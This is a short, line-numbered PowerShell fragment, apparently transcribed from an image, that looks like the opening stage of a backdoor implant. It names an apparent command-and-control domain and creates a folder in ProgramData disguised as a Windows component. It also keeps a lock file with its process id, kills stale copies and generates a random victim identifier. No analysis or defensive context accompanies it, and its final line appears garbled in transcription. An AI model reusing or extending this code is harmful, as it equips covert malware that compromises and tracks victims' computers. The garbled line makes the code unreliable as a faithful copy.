 1 $MMC = "withyourface.com";
2 $NNC = "C:\ProgramData\WindowsAppPool";
3 if (-not (Test-Path $NNC))
4 {
5 md $NNC;
6 }
7 $OOC = $NNC + "\quid";
8 $PPC = $NNC + "\lock";
9 if (!(Test-Path $PPC))
10 {
11 sc -Path $PPC -Value $pid;
12 }
13 else
14 {
15 $QQC = (NEW-TIMESPAN -Start ((Get-ChildItem $PPC).CreationTime) -End (Get-Date)).Minutes
16 if ($QQC -gt 10)
17 {
18 stop-process -id (gc $PPC);
19 ri -Path $PPC;
20 }
21 return;
22 }
23 $RRC = get-content $OOC;
24 $SSC = Get-Random -InputObject (10 .. 99);
25 if ($RRC.length -ne 10)
26 {
27 $RRC = $SSC.ToString() + [guid]::NewGuid().toString().replace('-', '').substring(0, 8);
28 $RRC | sc SGFOOC
29 }